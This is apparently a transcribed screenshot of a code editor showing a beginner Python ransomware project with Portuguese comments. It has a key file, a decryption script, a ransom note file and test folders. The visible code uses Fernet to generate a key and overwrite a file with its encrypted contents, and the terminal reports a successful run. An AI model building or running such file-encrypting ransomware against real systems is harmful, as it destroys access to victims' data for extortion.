 File Edit Selection View Go Run ... Malware
EXPLORER ...
MALWARE
test_files
dados_confidenciais
senhas.txt
chave.key
descriptografar.py
LEIA ISSO.txt
ransoware.py
senhas.txt dados_confidenciais ransoware.py descriptografar.py chave.key
ransoware.py > ...
1 from cryptography.fernet import Fernet
2 import os
3
4
5 #1.  Gerar uma chave de criptografia e salvar
6 def gerar_chave():
7 chave = Fernet.generate_key()
8 with open("chave.key", "wb") as chave_file:
9 chave_file.write(chave)
10
11 #2.  Carregar a chave de criptografia
12 def carregar_chave():
13 return open("chave.key", "rb").read()
14
15 #3.  Criptografar um unico arquivo
16 def criptografar_arquivo(arquivo, chave):
17 f = Fernet(chave)
18 with open(arquivo, "rb") as file:
19 dados = file.read()
20 dados_criptografados = f.encrypt(dados)
21 with open(arquivo, "wb") as file:
22 file.write(dados_criptografados)
23
24 #4. Encontrar arquivos para criptografar
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\luc_p\Desktop\Malware> python .\ransoware.py
ransoware executado com sucesso!
PS C:\Users\luc_p\Desktop\Malware>